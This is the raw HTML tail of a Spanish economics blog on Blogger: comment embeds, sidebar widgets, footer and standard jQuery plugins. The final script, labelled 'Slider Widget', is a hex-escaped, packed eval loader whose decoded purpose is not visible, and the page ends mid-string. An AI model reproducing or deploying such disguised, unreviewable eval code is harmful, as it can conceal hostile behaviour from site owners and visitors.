<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4257611204052054894\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5